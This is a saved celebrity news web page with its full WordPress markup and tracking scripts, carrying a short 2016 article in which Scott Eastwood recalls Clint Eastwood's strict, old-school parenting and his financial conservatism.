<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='iecss-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/css/iecss.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='media-queries-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fashion-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/style-fashion.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:300,400,600,700,800' type='text/css' media='screen' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A300%2C400%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.famefocus.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
				<script type="text/javascript">
					function getParameterByName(name) { 
						name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
						var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
						return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
					} 
					var np = getParameterByName('np');
					if(np == '1') {
						var dataLayer = dataLayer || [];
						dataLayer.push({ 'event' : 'listicleNewPost' });
						window.listicle = 'listicleNewPost';
					}
				</script>
			<link rel="https://api.w.org/" href="https://www.famefocus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.famefocus.com/wp-json/wp/v2/posts/20420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famefocus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.famefocus.com/?p=20420' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fnews%2Fscott-eastwood-talks-clints-parenting-style%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fnews%2Fscott-eastwood-talks-clints-parenting-style%2F&#038;format=xml" />
 
			<meta property="fb:app_id" content="705363276239451" />
				<script type="text/javascript">
			var dataLayer = dataLayer || [];
			dataLayer.push({ 'cache_group': '', 'post_id': '20420', 'post_type': 'post', 'event': 'monkey_utils' });
		</script>
	
<style type="text/css">





.single .archive-list-out,
.single .archive-list-in {
	margin-right: 0;
	}

.feat-sub-out,
.feat-sub-in {
	margin-right: 0;
	}

.feat-main-sub {
	margin-left: 1.48075024679%; /* 15px / 1013px */
	width: 32.3461665021%; /* 327.66px / 1013px */
	}

.feat-main-sub:first-child {
	margin-left: 0;
	}

.page .post-body-out,
.page .post-body-in {
	margin-left: 0;
	overflow: visible;
	}

@media screen and (max-width: 1002px) {
#foot-wrap {
	margin-bottom: 55px;
	}
}



@media screen and (max-width: 767px) {
	#main-nav-wrap {
		top: 0 !important;
		}

	header {
		height: 60px;
		}
}


@media screen and (max-width: 1249px) and (min-width: 1099px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1099px) and (min-width: 1004px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1003px) and (min-width: 900px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 899px) and (min-width: 768px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}


</style>

<style type="text/css">
</style>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.famefocus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'beab4149-6ae5-49ba-b054-3e0670805bc0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.famefocus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3e92607c-8739-4c7c-a9d2-0fad99546ed2";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['circle.foreground'] = 'white';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#ee0077';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/?np=1&#038;amp=1">
</head>

<body class="wp-singular post-template-default single single-post postid-20420 single-format-standard wp-theme-devoe wp-child-theme-fame-focus">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGHJC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="site">
<div class="fly-but-wrap">
	<span></span>
	<span></span>
	<span></span>
	<span></span>
</div><!--fly-but-wrap-->
<div id="fly-wrap">
		<div class="fly-bottom-wrap">
			<span class="fly-soc-head left relative">Connect</span>
			<ul class="fly-bottom-soc left relative">
									<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank">
						<li class="fb-soc">
							<i class="fa fa-facebook-square fa-2"></i>
						</li>
					</a>
													<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank">
						<li class="twit-soc">
							<i class="fa fa-twitter fa-2"></i>
						</li>
					</a>
																									<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank">
						<li class="yt-soc">
							<i class="fa fa-youtube-play fa-2"></i>
						</li>
					</a>
																					<a href="https://www.famefocus.com/feed/rss/" target="_blank">
						<li class="rss-soc">
							<i class="fa fa-rss fa-2"></i>
						</li>
					</a>
							</ul>
			<div class="fly-to-top back-to-top left relative">
				<i class="fa fa-angle-up fa-3"></i>
				<span class="to-top-text">To Top</span>
			</div><!--fly-to-top-->
		</div><!--fly-bottom-wrap-->
		<div class="fly-search-out">
			<div class="fly-search-in">
				<div class="fly-but-search left relative">
					<form method="get" id="searchform" action="https://www.famefocus.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>				</div><!--fly-but-search-->
			</div><!--fly-search-in-->
		</div><!--fly-search-out-->
		<div id="fly-menu-wrap">
				<div class="fly-menu-out">
					<div class="fly-menu-in">
						<nav class="main-menu left relative">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3895"><a href="https://www.famefocus.com/news/">News</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://www.famefocus.com/video/">Video</a></li>
<li id="menu-item-42428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42428"><a target="_blank" href="https://twitter.com/focusfame">Fame on Twitter</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://www.famefocus.com/movies/">Movies</a></li>
<li id="menu-item-42432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42432"><a target="_blank" href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q">YouTube Channel</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3897"><a href="https://www.famefocus.com/tv/">TV</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://www.famefocus.com/entertainment/">Entertainment</a></li>
<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://www.famefocus.com/celebrity/">Celebrity</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55038"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-31442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31442"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-31443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31443"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-42430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42430"><a target="_blank" href="https://www.facebook.com/focusonfame/">Famebook</a></li>
</ul></div>						</nav>
					</div><!--fly-menu-in-->
				</div><!--fly-menu-out-->
		</div><!--fly-menu-wrap-->
</div><!--fly-wrap-->	<div id="site-out">
		<div id="site-in">
		</div><!--site-in-->
		<div id="site-fixed">
	<header>
		<div id="main-nav-wrap">
			<div class="main-nav-out">
				<div class="main-nav-in">
					<div id="main-nav-contain" class="relative">
						<div class="main-nav-contain-out">
							<div id="main-nav-logo" class="left relative">
																	<a itemprop="url" href="https://www.famefocus.com"><img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo@2x.png 2x" alt="Fame Focus" /></a>
																							</div><!--main-nav-logo-->
							<div class="main-nav-contain-in">
								<div id="main-nav-right" class="left relative">
																			<div class="small-nav-wrap" class="left relative">
											<div class="menu"><ul>
<li class="page_item page-item-192"><a href="https://www.famefocus.com/about/">About</a></li>
<li class="page_item page-item-8720"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li class="page_item page-item-193"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-3392"><a href="https://www.famefocus.com/">Home</a></li>
<li class="page_item page-item-191"><a href="https://www.famefocus.com/privacy/">Privacy</a></li>
<li class="page_item page-item-23248"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li class="page_item page-item-194"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
</ul></div>
										</div><!--small-nav-wrap-->
																	</div><!--main-nav-right-->
							</div><!--main-nav-contain-in-->
						</div><!--main-nav-contain-out-->
					</div><!--main-nav-contain-->
				</div><!--main-nav-in-->
			</div><!--main-nav-out-->
		</div><!--main-nav-wrap-->
	</header>

	
	<div id="content-out" class="relative">
		<div id="content-in" class="relative">
														<div class="sec-marg-out relative">
					<div class="sec-marg-in">
						<div id="top-posts-wrap" class="left relative">
							<div class="horz-list-wrap left relative">
								<ul class="horz-list left relative">
																			<li>
											<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																	</ul>
							</div><!--horz-list-wrap-->
						</div><!--top-posts-wrap-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
										<div id="main-content-wrap" class="left relative">
				<div id="main-content-contain" class="left relative infinite-content">
		<div id="content-wrap" class="left relative"  itemscope itemtype="http://schema.org/Article">
		<div class="sec-marg-out4 relative">
			<div class="sec-marg-in4">
				<article class="post-20420 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
					<div id="post-header" class="left relative">
						<div class="sec-marg-out relative">
							<div class="sec-marg-in">
								<div class="post-info-top left relative">
									<span class="post-cat"><a href="https://www.famefocus.com/news/">News</a></span><span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2016-08-23" pubdate>August 23, 2016</time></span>								</div><!--post-info-top-->
								<h1 class="post-title left" itemprop="name headline">Scott Eastwood Talks Clint&#8217;s Parenting Style</h1>
																<div class="post-info-left left relative show-mobile">
									<div class="sec-marg-out relative">
										<div class="sec-marg-in">
											<div class="post-info-left-top left relative">
																									<div class="author-info left relative">
														<div class="author-img left relative">
															<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>														</div><!--author-img-->
														<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/kateferguson/" title="Posts by Kate Ferguson" rel="author">Kate Ferguson</a></span>
													</div><!--author-info-->
																																											
																							</div><!--post-info-left-top-->
											<div class="post-info-left-bot left relative">
																							<div class="post-soc-out">
													<div class="post-soc-in">
														<div class="post-soc-share left relative">
															<div class="soc-count-mobi">
																						
															</div><!--soc-count-mobi-->
															<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/&t=Scott Eastwood Talks Clint&#8217;s Parenting Style', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
															<a href="#" onclick="window.open('http://twitter.com/share?text=Scott Eastwood Talks Clint&#8217;s Parenting Style -&url=https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
															<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/&media=https://www.famefocus.com/wp-content/uploads/2016/08/scott-eastwood-1000x600.jpg&description=Scott Eastwood Talks Clint&#8217;s Parenting Style', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
														</div><!--post-soc-share-->
													</div><!--post-soc-in-->
												</div><!--post-soc-out-->
																																		<div class="prev-next-posts left relative">
													<div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/ryan-lochte-now-lost-four-sponsorship-deals/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2016/08/ryan-lochte-450x270.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="ryan lochte" decoding="async" fetchpriority="high" srcset="https://www.famefocus.com/wp-content/uploads/2016/08/ryan-lochte-450x270.jpeg 450w, https://www.famefocus.com/wp-content/uploads/2016/08/ryan-lochte-1000x600.jpeg 1000w, https://www.famefocus.com/wp-content/uploads/2016/08/ryan-lochte-150x90.jpeg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Ryan Lochte Has Now Lost Four Sponsorship Deals</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/george-foreman-joins-cast-new-nbc-reality-show/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2016/08/george-foreman-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="george foreman" decoding="async" srcset="https://www.famefocus.com/wp-content/uploads/2016/08/george-foreman-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2016/08/george-foreman-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2016/08/george-foreman-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>George Foreman Joins the Cast of New NBC Reality Show</div></a></div>												</div><!--prev-next-posts-->
																						</div><!--post-info-left-bot-->
										</div><!--sec-marg-in-->
									</div><!--sec-marg-out-->
								</div><!--post-info-left-->
																							</div><!--sec-marg-in-->
						</div><!--sec-marg-out-->
					</div><!--post-header-->
					<div id="post-area" class="left relative">
												<div class="post-body-out">
														<div class="post-info-left left relative hide-mobile">
								<div class="sec-marg-out relative">
									<div class="sec-marg-in">
										<div class="post-info-left-top left relative">
																							<div class="author-info left relative">
													<div class="author-img left relative">
														<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2015/11/Katepic-e1447105731943-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>													</div><!--author-img-->
													<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/kateferguson/" title="Posts by Kate Ferguson" rel="author">Kate Ferguson</a></span>
												</div><!--author-info-->
																																								
																					</div><!--post-info-left-top-->
										<div class="post-info-left-bot left relative">
																					<div class="post-soc-out">
												<div class="post-soc-in">
													<div class="post-soc-share left relative">
														<div class="soc-count-mobi">
																					
														</div><!--soc-count-mobi-->
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/&t=Scott Eastwood Talks Clint&#8217;s Parenting Style', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
														<a href="#" onclick="window.open('http://twitter.com/share?text=Scott Eastwood Talks Clint&#8217;s Parenting Style -&url=https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
														<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/scott-eastwood-talks-clints-parenting-style/&media=https://www.famefocus.com/wp-content/uploads/2016/08/scott-eastwood-1000x600.jpg&description=Scott Eastwood Talks Clint&#8217;s Parenting Style', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
													</div><!--post-soc-share-->
												</div><!--post-soc-in-->
											</div><!--post-soc-out-->
																															<div class="prev-next-posts left relative">
												<div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/ryan-lochte-now-lost-four-sponsorship-deals/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2016/08/ryan-lochte-450x270.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="ryan lochte" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2016/08/ryan-lochte-450x270.jpeg 450w, https://www.famefocus.com/wp-content/uploads/2016/08/ryan-lochte-1000x600.jpeg 1000w, https://www.famefocus.com/wp-content/uploads/2016/08/ryan-lochte-150x90.jpeg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Ryan Lochte Has Now Lost Four Sponsorship Deals</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/news/george-foreman-joins-cast-new-nbc-reality-show/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2016/08/george-foreman-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="george foreman" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2016/08/george-foreman-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2016/08/george-foreman-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2016/08/george-foreman-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>George Foreman Joins the Cast of New NBC Reality Show</div></a></div>											</div><!--prev-next-posts-->
																				</div><!--post-info-left-bot-->
									</div><!--sec-marg-in-->
								</div><!--sec-marg-out-->
							</div><!--post-info-left-->
														<div class="post-body-in">
								<div id="content-area" class="left relative" itemprop="articleBody">
																																																																					<div id="featured-image" class="left relative sec-feat">
																														<img itemprop="image" src="https://www.famefocus.com/wp-content/uploads/2016/08/scott-eastwood-1000x600.jpg" />
																															<div id="featured-caption">
																	<a target='_blank' href='http://www.ew.com/article/2015/09/01/casting-net-scott-eastwood-overdrive'>ew.com</a>																</div><!--featured-caption-->
																													</div><!--featured-image-->
																																																																<div class="content-area-cont left relative">
										<div class="sec-marg-out relative">
											<div class="sec-marg-in">
												<div class="content-area-out">
													<div class="content-area-in">
														<div class="content-main left relative">
																																																																																																									<div id="featured-image" class="left relative prim-feat">
																																										<img itemprop="image" src="https://www.famefocus.com/wp-content/uploads/2016/08/scott-eastwood-1000x600.jpg" />
																																											<div id="featured-caption">
																							<a target='_blank' href='http://www.ew.com/article/2015/09/01/casting-net-scott-eastwood-overdrive'>ew.com</a>																						</div><!--featured-caption-->
																																									</div><!--featured-image-->
																																																																																																				<p>Scott Eastwood is the cover star of September/October issue of GQ Australia, and in his interview inside he opened up about growing up the son of Clint Eastwood. The two sound like they have a close relationship, which was structured by Clint&#8217;s &#8220;old school&#8221; parenting approach.</p>
<p>Scott explained that Clint was not afraid to punish him.</p>
<p>&#8220;[Aged 16] I’d taken my younger sister, who was, like, 14, to a party. I left the party, maybe to go get beer with the guys. I left her and I didn’t think about it at the time. Later, Dad found out&#8230;He popped me in the face and said, ‘You don’t ever leave your sister at a party. EVER.’ And it was very old-school, very old-school of him,&#8221; he said.</p>
<p>&#8220;He was not afraid. None of this new-age bulls&#8211;t where you can’t even smack the kid because everyone’s so afraid of being judged or whatever. That wasn’t the way sh-t went down in that family. If you did something wrong, you were gonna get punished. I learnt quickly – you don’t do that.&#8221;</p>
<p>He also added that his dad was financially conservative, and that he had to work to put himself through school at Santa Barbara City College.</p>
